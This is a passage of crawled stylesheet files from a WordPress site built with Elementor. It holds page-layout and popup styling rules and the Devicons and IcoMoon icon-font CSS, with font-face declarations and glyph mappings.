);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-190 .elementor-element.elementor-element-c4ab428 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-190 .elementor-element.elementor-element-49855c2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-190 .elementor-element.elementor-element-49855c2.elementor-view-framed .elementor-icon, .elementor-190 .elementor-element.elementor-element-49855c2.elementor-view-default .elementor-icon{fill:var( --e-global-color-20a7be1 );color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-190 .elementor-element.elementor-element-49855c2{--icon-box-icon-margin:15px;}.elementor-190 .elementor-element.elementor-element-49855c2 .elementor-icon{font-size:25px;}.elementor-190 .elementor-element.elementor-element-49855c2 .elementor-icon-box-title{margin-bottom:5px;color:#000000;}.elementor-190 .elementor-element.elementor-element-49855c2 .elementor-icon-box-title, .elementor-190 .elementor-element.elementor-element-49855c2 .elementor-icon-box-title a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:700;}.elementor-190 .elementor-element.elementor-element-49855c2 .elementor-icon-box-description{color:#262626;font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:500;line-height:1.4em;}.elementor-190 .elementor-element.elementor-element-49855c2 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-190 .elementor-element.elementor-element-b07909e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-5ffba20 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-190 .elementor-element.elementor-element-b07909e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-190 .elementor-element.elementor-element-ede5af6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-190 .elementor-element.elementor-element-ede5af6.elementor-view-framed .elementor-icon, .elementor-190 .elementor-element.elementor-element-ede5af6.elementor-view-default .elementor-icon{fill:var( --e-global-color-20a7be1 );color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-190 .elementor-element.elementor-element-ede5af6{--icon-box-icon-margin:15px;}.elementor-190 .elementor-element.elementor-element-ede5af6 .elementor-icon{font-size:25px;}.elementor-190 .elementor-element.elementor-element-ede5af6 .elementor-icon-box-title{margin-bottom:5px;color:#000000;}.elementor-190 .elementor-element.elementor-element-ede5af6 .elementor-icon-box-title, .elementor-190 .elementor-element.elementor-element-ede5af6 .elementor-icon-box-title a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:700;}.elementor-190 .elementor-element.elementor-element-ede5af6 .elementor-icon-box-description{color:#262626;font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:500;line-height:1.4em;}.elementor-190 .elementor-element.elementor-element-ede5af6 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-190 .elementor-element.elementor-element-7a87464 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-5ffba20 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 15px;}.elementor-190 .elementor-element.elementor-element-7a87464 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-190 .elementor-element.elementor-element-02292cc .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:700;text-transform:capitalize;}.elementor-190 .elementor-element.elementor-element-9537817{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 103.396% );max-width:103.396%;--container-widget-width:103.396%;--container-widget-flex-grow:0;}.elementor-190 .elementor-element.elementor-element-9537817 .elementor-widget-container{text-align:left;}.elementor-190 .elementor-element.elementor-element-9537817 .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-190 .elementor-element.elementor-element-9537817 .elementor-social-icon i{color:#000000;}.elementor-190 .elementor-element.elementor-element-9537817 .elementor-social-icon svg{fill:#000000;}.elementor-190 .elementor-element.elementor-element-9537817 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-190 .elementor-element.elementor-element-9537817 .elementor-social-icon:hover{background-color:#BCBCBC;}.elementor-190 .elementor-element.elementor-element-9537817 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-845f849{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-5ffba20 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-190 .elementor-element.elementor-element-845f849 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-190 .elementor-element.elementor-element-fca6992.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-190 .elementor-element.elementor-element-fca6992.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-190 .elementor-element.elementor-element-44c31c4{text-align:center;}.elementor-190 .elementor-element.elementor-element-44c31c4 .elementor-heading-title{color:#7F8284;font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;}@media(min-width:768px){.elementor-190 .elementor-element.elementor-element-c99ac2a{width:19.912%;}.elementor-190 .elementor-element.elementor-element-44a8c27{width:30.088%;}.elementor-190 .elementor-element.elementor-element-c6e154d{width:49.664%;}.elementor-190 .elementor-element.elementor-element-ae21f82{width:32.018%;}.elementor-190 .elementor-element.elementor-element-c4ab428{width:27.981%;}.elementor-190 .elementor-element.elementor-element-b07909e{width:19.57%;}.elementor-190 .elementor-element.elementor-element-7a87464{width:20%;}}@media(max-width:767px){.elementor-190 .elementor-element.elementor-element-a134a3a{padding:40px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-254be24 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-44a8c27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-190 .elementor-element.elementor-element-f1475cb > .elementor-widget-container{margin:-44px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-c6e154d > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-190 .elementor-element.elementor-element-ec327ef img{width:50%;height:304px;object-fit:contain;}.elementor-190 .elementor-element.elementor-element-ec327ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-ec327ef{top:-125px;}.elementor-190 .elementor-element.elementor-element-075c6d1{margin-top:0px;margin-bottom:0px;}.elementor-190 .elementor-element.elementor-element-ab3609b img{width:65%;}.elementor-190 .elementor-element.elementor-element-4555dd7{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-190 .elementor-element.elementor-element-83636a1{--icon-box-icon-margin:5px;}.elementor-190 .elementor-element.elementor-element-83636a1 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-c4ab428{width:50%;}.elementor-190 .elementor-element.elementor-element-c4ab428 > .elementor-element-populated{border-width:1px 0px 1px 0px;}.elementor-190 .elementor-element.elementor-element-49855c2{--icon-box-icon-margin:5px;}.elementor-190 .elementor-element.elementor-element-49855c2 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-b07909e{width:50%;}.elementor-190 .elementor-element.elementor-element-b07909e > .elementor-element-populated{border-width:1px 0px 1px 1px;}.elementor-190 .elementor-element.elementor-element-ede5af6{--icon-box-icon-margin:5px;}.elementor-190 .elementor-element.elementor-element-ede5af6 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-7a87464 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-02292cc{text-align:center;}.elementor-190 .elementor-element.elementor-element-9537817 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssgnetq.com/wp-content/uploads/elementor/css/post-336.css?ver=1693565045
body_size: -807
content:
.elementor-336 .elementor-element.elementor-element-c027cf5 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-336 .elementor-element.elementor-element-a968fab{text-align:center;}.elementor-336 .elementor-element.elementor-element-a968fab .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-336 .elementor-element.elementor-element-b89ef50{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;--divider-icon-size:30px;}.elementor-336 .elementor-element.elementor-element-b89ef50 .elementor-divider-separator{width:100%;}.elementor-336 .elementor-element.elementor-element-b89ef50 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-336 .elementor-element.elementor-element-b89ef50.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-336 .elementor-element.elementor-element-b89ef50.elementor-view-framed .elementor-icon, .elementor-336 .elementor-element.elementor-element-b89ef50.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-336 .elementor-element.elementor-element-b89ef50.elementor-view-framed .elementor-icon, .elementor-336 .elementor-element.elementor-element-b89ef50.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-336 .elementor-element.elementor-element-b89ef50 .elementor-icon i, .elementor-336 .elementor-element.elementor-element-b89ef50 .elementor-icon svg{transform:rotate(90deg);}.elementor-336 .elementor-element.elementor-element-b89ef50 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-336 .elementor-element.elementor-element-ad09518 > .elementor-widget-container{margin:-15px 0px 0px 0px;}#elementor-popup-modal-336 .dialog-message{width:550px;height:auto;}#elementor-popup-modal-336{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-336 .dialog-close-button{display:flex;}#elementor-popup-modal-336 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-336 .elementor-element.elementor-element-c027cf5 > .elementor-element-populated{padding:15px 15px 15px 15px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/devicons.min.css?ver=1768263320
body_size: 566
content:
/*!
 *  Devicons 1.8.0 made by Theodore Vorillas / http://vorillaz.com 
 */
@font-face{font-display:swap;font-family:devicons;src:url(../../../../../../../../plugins/skyboot-custom-icons-for-elementor/assets/fonts/devicons.eot?xqxft6);src:url(../../../../../../../../plugins/skyboot-custom-icons-for-elementor/assets/fonts/devicons.eot?#iefixxqxft6) format("embedded-opentype"),url(../../../../../../../../plugins/skyboot-custom-icons-for-elementor/assets/fonts/devicons.woff?xqxft6) format("woff"),url(../../../../../../../../plugins/skyboot-custom-icons-for-elementor/assets/fonts/devicons.ttf?xqxft6) format("truetype"),url(../../../../../../../../plugins/skyboot-custom-icons-for-elementor/assets/fonts/devicons.svg?xqxft6#devicons) format("svg");font-weight:400;font-style:normal}.devicons{font-family:devicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.devicons-git:before{content:"\e602"}.devicons-git_compare:before{content:"\e628"}.devicons-git_branch:before{content:"\e625"}.devicons-git_commit:before{content:"\e629"}.devicons-git_pull_request:before{content:"\e626"}.devicons-git_merge:before{content:"\e627"}.devicons-bitbucket:before{content:"\e603"}.devicons-github_alt:before{content:"\e608"}.devicons-github_badge:before{content:"\e609"}.devicons-github:before{content:"\e60a"}.devicons-github_full:before{content:"\e617"}.devicons-java:before{content:"\e638"}.devicons-ruby:before{content:"\e639"}.devicons-scala:before{content:"\e637"}.devicons-python:before{content:"\e63c"}.devicons-go:before{content:"\e624"}.devicons-ruby_on_rails:before{content:"\e63b"}.devicons-django:before{content:"\e61d"}.devicons-markdown:before{content:"\e63e"}.devicons-php:before{content:"\e63d"}.devicons-mysql:before{content:"\e604"}.devicons-streamline:before{content:"\e605"}.devicons-database:before{content:"\e606"}.devicons-laravel:before{content:"\e63f"}.devicons-javascript:before{content:"\e64e"}.devicons-angular:before{content:"\e653"}.devicons-backbone:before{content:"\e652"}.devicons-coffeescript:before{content:"\e651"}.devicons-jquery:before{content:"\e650"}.devicons-modernizr:before{content:"\e620"}.devicons-jquery_ui:before{content:"\e654"}.devicons-ember:before{content:"\e61b"}.devicons-dojo:before{content:"\e61c"}.devicons-nodejs:before{content:"\e619"}.devicons-nodejs_small:before{content:"\e618"}.devicons-javascript_shield:before{content:"\e64f"}.devicons-bootstrap:before{content:"\e647"}.devicons-sass:before{content:"\e64b"}.devicons-css3_full:before{content:"\e64a"}.devicons-css3:before{content:"\e649"}.devicons-html5:before{content:"\e636"}.devicons-html5_multimedia:before{content:"\e632"}.devicons-html5_device_access:before{content:"\e633"}.devicons-html5_3d_effects:before{content:"\e635"}.devicons-html5_connectivity:before{content:"\e634"}.devicons-ghost_small:before{content:"\e614"}.devicons-ghost:before{content:"\e61f"}.devicons-magento:before{content:"\e640"}.devicons-joomla:before{content:"\e641"}.devicons-jekyll_small:before{content:"\e60d"}.devicons-drupal:before{content:"\e642"}.devicons-wordpress:before{content:"\e60b"}.devicons-grunt:before{content:"\e64c"}.devicons-bower:before{content:"\e64d"}.devicons-npm:before{content:"\e61e"}.devicons-yahoo_small:before{content:"\e62b"}.devicons-yahoo:before{content:"\e615"}.devicons-bing_small:before{content:"\e600"}.devicons-windows:before{content:"\e60f"}.devicons-linux:before{content:"\e612"}.devicons-ubuntu:before{content:"\e63a"}.devicons-android:before{content:"\e60e"}.devicons-apple:before{content:"\e611"}.devicons-appstore:before{content:"\e613"}.devicons-phonegap:before{content:"\e630"}.devicons-blackberry:before{content:"\e623"}.devicons-stackoverflow:before{content:"\e610"}.devicons-techcrunch:before{content:"\e62c"}.devicons-codrops:before{content:"\e62f"}.devicons-css_tricks:before{content:"\e601"}.devicons-smashing_magazine:before{content:"\e62d"}.devicons-netmagazine:before{content:"\e62e"}.devicons-codepen:before{content:"\e616"}.devicons-cssdeck:before{content:"\e62a"}.devicons-hackernews:before{content:"\e61a"}.devicons-dropbox:before{content:"\e607"}.devicons-google_drive:before{content:"\e631"}.devicons-visualstudio:before{content:"\e60c"}.devicons-unity_small:before{content:"\e621"}.devicons-raspberry_pi:before{content:"\e622"}.devicons-chrome:before{content:"\e643"}.devicons-ie:before{content:"\e644"}.devicons-firefox:before{content:"\e645"}.devicons-opera:before{content:"\e646"}.devicons-safari:before{content:"\e648"}.devicons-swift:before{content:"\e655"}.devicons-symfony:before{content:"\e656"}.devicons-symfony_badge:before{content:"\e657"}.devicons-less:before{content:"\e658"}.devicons-stylus:before{content:"\e659"}.devicons-trello:before{content:"\e65a"}.devicons-atlassian:before{content:"\e65b"}.devicons-jira:before{content:"\e65c"}.devicons-envato:before{content:"\e65d"}.devicons-snap_svg:before{content:"\e65e"}.devicons-raphael:before{content:"\e65f"}.devicons-google_analytics:before{content:"\e660"}.devicons-compass:before{content:"\e661"}.devicons-onedrive:before{content:"\e662"}.devicons-gulp:before{content:"\e663"}.devicons-atom:before{content:"\e664"}.devicons-cisco:before{content:"\e665"}.devicons-nancy:before{content:"\e666"}.devicons-clojure:before{content:"\e668"}.devicons-clojure_alt:before{content:"\e66a"}.devicons-perl:before{content:"\e669"}.devicons-celluloid:before{content:"\e66b"}.devicons-w3c:before{content:"\e66c"}.devicons-redis:before{content:"\e66d"}.devicons-postgresql:before{content:"\e66e"}.devicons-webplatform:before{content:"\e66f"}.devicons-jenkins:before{content:"\e667"}.devicons-requirejs:before{content:"\e670"}.devicons-opensource:before{content:"\e671"}.devicons-typo3:before{content:"\e672"}.devicons-uikit:before{content:"\e673"}.devicons-doctrine:before{content:"\e674"}.devicons-groovy:before{content:"\e675"}.devicons-nginx:before{content:"\e676"}.devicons-haskell:before{content:"\e677"}.devicons-zend:before{content:"\e678"}.devicons-gnu:before{content:"\e679"}.devicons-yeoman:before{content:"\e67a"}.devicons-heroku:before{content:"\e67b"}.devicons-debian:before{content:"\e67d"}.devicons-travis:before{content:"\e67e"}.devicons-dotnet:before{content:"\e67f"}.devicons-codeigniter:before{content:"\e680"}.devicons-javascript_badge:before{content:"\e681"}.devicons-yii:before{content:"\e682"}.devicons-msql_server:before{content:"\e67c"}.devicons-composer:before{content:"\e683"}.devicons-krakenjs_badge:before{content:"\e684"}.devicons-krakenjs:before{content:"\e685"}.devicons-mozilla:before{content:"\e686"}.devicons-firebase:before{content:"\e687"}.devicons-sizzlejs:before{content:"\e688"}.devicons-creativecommons:before{content:"\e689"}.devicons-creativecommons_badge:before{content:"\e68a"}.devicons-mitlicence:before{content:"\e68b"}.devicons-senchatouch:before{content:"\e68c"}.devicons-bugsense:before{content:"\e68d"}.devicons-extjs:before{content:"\e68e"}.devicons-mootools_badge:before{content:"\e68f"}.devicons-mootools:before{content:"\e690"}.devicons-ruby_rough:before{content:"\e691"}.devicons-komodo:before{content:"\e692"}.devicons-coda:before{content:"\e693"}.devicons-bintray:before{content:"\e694"}.devicons-terminal:before{content:"\e695"}.devicons-code:before{content:"\e696"}.devicons-responsive:before{content:"\e697"}.devicons-dart:before{content:"\e698"}.devicons-aptana:before{content:"\e699"}.devicons-mailchimp:before{content:"\e69a"}.devicons-netbeans:before{content:"\e69b"}.devicons-dreamweaver:before{content:"\e69c"}.devicons-brackets:before{content:"\e69d"}.devicons-eclipse:before{content:"\e69e"}.devicons-cloud9:before{content:"\e69f"}.devicons-scrum:before{content:"\e6a0"}.devicons-prolog:before{content:"\e6a1"}.devicons-terminal_badge:before{content:"\e6a2"}.devicons-code_badge:before{content:"\e6a3"}.devicons-mongodb:before{content:"\e6a4"}.devicons-meteor:before{content:"\e6a5"}.devicons-meteorfull:before{content:"\e6a6"}.devicons-fsharp:before{content:"\e6a7"}.devicons-rust:before{content:"\e6a8"}.devicons-ionic:before{content:"\e6a9"}.devicons-sublime:before{content:"\e6aa"}.devicons-appcelerator:before{content:"\e6ab"}.devicons-asterisk:before{content:"\e6ac"}.devicons-aws:before{content:"\e6ad"}.devicons-digital-ocean:before{content:"\e6ae"}.devicons-dlang:before{content:"\e6af"}.devicons-docker:before{content:"\e6b0"}.devicons-erlang:before{content:"\e6b1"}.devicons-google-cloud-platform:before{content:"\e6b2"}.devicons-grails:before{content:"\e6b3"}.devicons-illustrator:before{content:"\e6b4"}.devicons-intellij:before{content:"\e6b5"}.devicons-materializecss:before{content:"\e6b6"}.devicons-openshift:before{content:"\e6b7"}.devicons-photoshop:before{content:"\e6b8"}.devicons-rackspace:before{content:"\e6b9"}.devicons-react:before{content:"\e6ba"}.devicons-redhat:before{content:"\e6bb"}.devicons-scriptcs:before{content:"\e6bc"}.devicons-sqllite:before{content:"\e6c4"}.devicons-vim:before{content:"\e6c5"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icomoon.css?ver=1768263320
body_size: 2408
content:
@font-face{font-family:'icomoon';src:url(../../../../../../../../plugins/skyboot-custom-icons-for-elementor/assets/fonts/icomoon.eot?kqgqte);src:url('../../../../../../../../plugins/skyboot-custom-icons-for-elementor/assets/fonts/icomoon.eot?kqgqte#iefix') format('embedded-opentype'),url(../../../../../../../../plugins/skyboot-custom-icons-for-elementor/assets/fonts/icomoon.ttf?kqgqte) format('truetype'),url(../../../../../../../../plugins/skyboot-custom-icons-for-elementor/assets/fonts/icomoon.woff?kqgqte) format('woff'),url('../../../../../../../../plugins/skyboot-custom-icons-for-elementor/assets/fonts/icomoon.svg?kqgqte#icomoon') format('svg');font-weight:400;font-style:normal;font-display:swap}.icomoon{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-home:before{content:"\e901"}.icomoon-home2:before{content:"\e902"}.icomoon-home3:before{content:"\e903"}.icomoon-office:before{content:"\e904"}.icomoon-newspaper:before{content:"\e905"}.icomoon-pencil:before{content:"\e906"}.icomoon-pencil2:before{content:"\e907"}.icomoon-quill:before{content:"\e908"}.icomoon-pen:before{content:"\e909"}.icomoon-blog:before{content:"\e90a"}.icomoon-eyedropper:before{content:"\e90b"}.icomoon-droplet:before{content:"\e90c"}.icomoon-paint-format:before{content:"\e90d"}.icomoon-image:before{content:"\e90e"}.icomoon-images:before{content:"\e90f"}.icomoon-camera:before{content:"\e910"}.icomoon-headphones:before{content:"\e911"}.icomoon-music:before{content:"\e912"}.icomoon-play:before{content:"\e913"}.icomoon-film:before{content:"\e914"}.icomoon-video-camera:before{content:"\e915"}.icomoon-dice:before{content:"\e916"}.icomoon-pacman:before{content:"\e917"}.icomoon-spades:before{content:"\e918"}.icomoon-clubs:before{content:"\e919"}.icomoon-diamonds:before{content:"\e91a"}.icomoon-bullhorn:before{content:"\e91b"}.icomoon-connection:before{content:"\e91c"}.icomoon-podcast:before{content:"\e91d"}.icomoon-feed:before{content:"\e91e"}.icomoon-mic:before{content:"\e91f"}.icomoon-book:before{content:"\e920"}.icomoon-books:before{content:"\e921"}.icomoon-library:before{content:"\e922"}.icomoon-file-text:before{content:"\e923"}.icomoon-profile:before{content:"\e924"}.icomoon-file-empty:before{content:"\e925"}.icomoon-files-empty:before{content:"\e926"}.icomoon-file-text2:before{content:"\e927"}.icomoon-file-picture:before{content:"\e928"}.icomoon-file-music:before{content:"\e929"}.icomoon-file-play:before{content:"\e92a"}.icomoon-file-video:before{content:"\e92b"}.icomoon-file-zip:before{content:"\e92c"}.icomoon-copy:before{content:"\e92d"}.icomoon-paste:before{content:"\e92e"}.icomoon-stack:before{content:"\e92f"}.icomoon-folder:before{content:"\e930"}.icomoon-folder-open:before{content:"\e931"}.icomoon-folder-plus:before{content:"\e932"}.icomoon-folder-minus:before{content:"\e933"}.icomoon-folder-download:before{content:"\e934"}.icomoon-folder-upload:before{content:"\e935"}.icomoon-price-tag:before{content:"\e936"}.icomoon-price-tags:before{content:"\e937"}.icomoon-barcode:before{content:"\e938"}.icomoon-qrcode:before{content:"\e939"}.icomoon-ticket:before{content:"\e93a"}.icomoon-cart:before{content:"\e93b"}.icomoon-coin-dollar:before{content:"\e93c"}.icomoon-coin-euro:before{content:"\e93d"}.icomoon-coin-pound:before{content:"\e93e"}.icomoon-coin-yen:before{content:"\e93f"}.icomoon-credit-card:before{content:"\e940"}.icomoon-calculator:before{content:"\e941"}.icomoon-lifebuoy:before{content:"\e942"}.icomoon-phone:before{content:"\e943"}.icomoon-phone-hang-up:before{content:"\e944"}.icomoon-address-book:before{content:"\e945"}.icomoon-envelop:before{content:"\e946"}.icomoon-pushpin:before{content:"\e947"}.icomoon-location:before{content:"\e948"}.icomoon-location2:before{content:"\e949"}.icomoon-compass:before{content:"\e94a"}.icomoon-compass2:before{content:"\e94b"}.icomoon-map:before{content:"\e94c"}.icomoon-map2:before{content:"\e94d"}.icomoon-history:before{content:"\e94e"}.icomoon-clock:before{content:"\e94f"}.icomoon-clock2:before{content:"\e950"}.icomoon-alarm:before{content:"\e951"}.icomoon-bell:before{content:"\e952"}.icomoon-stopwatch:before{content:"\e953"}.icomoon-calendar:before{content:"\e954"}.icomoon-printer:before{content:"\e955"}.icomoon-keyboard:before{content:"\e956"}.icomoon-display:before{content:"\e957"}.icomoon-laptop:before{content:"\e958"}.icomoon-mobile:before{content:"\e959"}.icomoon-mobile2:before{content:"\e95a"}.icomoon-tablet:before{content:"\e95b"}.icomoon-tv:before{content:"\e95c"}.icomoon-drawer:before{content:"\e95d"}.icomoon-drawer2:before{content:"\e95e"}.icomoon-box-add:before{content:"\e95f"}.icomoon-box-remove:before{content:"\e960"}.icomoon-download:before{content:"\e961"}.icomoon-upload:before{content:"\e962"}.icomoon-floppy-disk:before{content:"\e963"}.icomoon-drive:before{content:"\e964"}.icomoon-database:before{content:"\e965"}.icomoon-undo:before{content:"\e966"}.icomoon-redo:before{content:"\e967"}.icomoon-undo2:before{content:"\e968"}.icomoon-redo2:before{content:"\e969"}.icomoon-forward:before{content:"\e96a"}.icomoon-reply:before{content:"\e96b"}.icomoon-bubble:before{content:"\e96c"}.icomoon-bubbles:before{content:"\e96d"}.icomoon-bubbles2:before{content:"\e96e"}.icomoon-bubble2:before{content:"\e96f"}.icomoon-bubbles3:before{content:"\e970"}.icomoon-bubbles4:before{content:"\e971"}.icomoon-user:before{content:"\e972"}.icomoon-users:before{content:"\e973"}.icomoon-user-plus:before{content:"\e974"}.icomoon-user-minus:before{content:"\e975"}.icomoon-user-check:before{content:"\e976"}.icomoon-user-tie:before{content:"\e977"}.icomoon-quotes-left:before{content:"\e978"}.icomoon-quotes-right:before{content:"\e979"}.icomoon-hour-glass:before{content:"\e97a"}.icomoon-spinner:before{content:"\e97b"}.icomoon-spinner2:before{content:"\e97c"}.icomoon-spinner3:before{content:"\e97d"}.icomoon-spinner4:before{content:"\e97e"}.icomoon-spinner5:before{content:"\e97f"}.icomoon-spinner6:before{content:"\e980"}.icomoon-spinner7:before{content:"\e981"}.icomoon-spinner8:before{content:"\e982"}.icomoon-spinner9:before{content:"\e983"}.icomoon-spinner10:before{content:"\e984"}.icomoon-spinner11:before{content:"\e985"}.icomoon-binoculars:before{content:"\e986"}.icomoon-search:before{content:"\e987"}.icomoon-zoom-in:before{content:"\e988"}.icomoon-zoom-out:before{content:"\e989"}.icomoon-enlarge:before{content:"\e98a"}.icomoon-shrink:before{content:"\e98b"}.icomoon-enlarge2:before{content:"\e98c"}.icomoon-shrink2:before{content:"\e98d"}.icomoon-key:before{content:"\e98e"}.icomoon-key2:before{content:"\e98f"}.icomoon-lock:before{content:"\e990"}.icomoon-unlocked:before{content:"\e991"}.icomoon-wrench:before{content:"\e992"}.icomoon-equalizer:before{content:"\e993"}.icomoon-equalizer2:before{content:"\e994"}.icomoon-cog:before{content:"\e995"}.icomoon-cogs:before{content:"\e996"}.icomoon-hammer:before{content:"\e997"}.icomoon-magic-wand:before{content:"\e998"}.icomoon-aid-kit:before{content:"\e999"}.icomoon-bug:before{content:"\e99a"}.icomoon-pie-chart:before{content:"\e99b"}.icomoon-stats-dots:before{content:"\e99c"}.icomoon-stats-bars:before{content:"\e99d"}.icomoon-stats-bars2:before{content:"\e99e"}.icomoon-trophy:before{content:"\e99f"}.icomoon-gift:before{content:"\e9a0"}.icomoon-glass:before{content:"\e9a1"}.icomoon-glass2:before{content:"\e9a2"}.icomoon-mug:before{content:"\e9a3"}.icomoon-spoon-knife:before{content:"\e9a4"}.icomoon-leaf:before{content:"\e9a5"}.icomoon-rocket:before{content:"\e9a6"}.icomoon-meter:before{content:"\e9a7"}.icomoon-meter2:before{content:"\e9a8"}.icomoon-hammer2:before{content:"\e9a9"}.icomoon-fire:before{content:"\e9aa"}.icomoon-lab:before{content:"\e9ab"}.icomoon-magnet:before{content:"\e9ac"}.icomoon-bin:before{content:"\e9ad"}.icomoon-bin2:before{content:"\e9ae"}.icomoon-briefcase:before{content:"\e9af"}.icomoon-airplane:before{content:"\e9b0"}.icomoon-truck:before{content:"\e9b1"}.icomoon-road:before{content:"\e9b2"}.icomoon-accessibility:before{content:"\e9b3"}.icomoon-target:before{content:"\e9b4"}.icomoon-shield:before{content:"\e9b5"}.icomoon-power:before{content:"\e9b6"}.icomoon-switch:before{content:"\e9b7"}.icomoon-power-cord:before{content:"\e9b8"}.icomoon-clipboard:before{content:"\e9b9"}.icomoon-list-numbered:before{content:"\e9ba"}.icomoon-list:before{content:"\e9bb"}.icomoon-list2:before{content:"\e9bc"}.icomoon-tree:before{content:"\e9bd"}.icomoon-menu:before{content:"\e9be"}.icomoon-menu2:before{content:"\e9bf"}.icomoon-menu3:before{content:"\e9c0"}.icomoon-menu4:before{content:"\e9c1"}.icomoon-cloud:before{content:"\e9c2"}.icomoon-cloud-download:before{content:"\e9c3"}.icomoon-cloud-upload:before{content:"\e9c4"}.icomoon-cloud-check:before{content:"\e9c5"}.icomoon-download2:before{content:"\e9c6"}.icomoon-upload2:before{content:"\e9c7"}.icomoon-download3:before{content:"\e9c8"}.icomoon-upload3:before{content:"\e9c9"}.icomoon-sphere:before{content:"\e9ca"}.icomoon-earth:before{content:"\e9cb"}.icomoon-link:before{content:"\e9cc"}.icomoon-flag:before{content:"\e9cd"}.icomoon-attachment:before{content:"\e9ce"}.icomoon-eye:before{content:"\e9cf"}.icomoon-eye-plus:before{content:"\e9d0"}.icomoon-eye-minus:before{content:"\e9d1"}.icomoon-eye-blocked:before{content:"\e9d2"}.icomoon-bookmark:before{content:"\e9d3"}.icomoon-bookmarks:before{content:"\e9d4"}.icomoon-sun:before{content:"\e9d5"}.icomoon-contrast:before{content:"\e9d6"}.icomoon-brightness-contrast:before{content:"\e9d7"}.icomoon-star-empty:before{content:"\e9d8"}.icomoon-star-half:before{content:"\e9d9"}.icomoon-star-full:before{content:"\e9da"}.icomoon-heart:before{content:"\e9db"}.icomoon-heart-broken:before{content:"\e9dc"}.icomoon-man:before{content:"\e9dd"}.icomoon-woman:before{content:"\e9de"}.icomoon-man-woman:before{content:"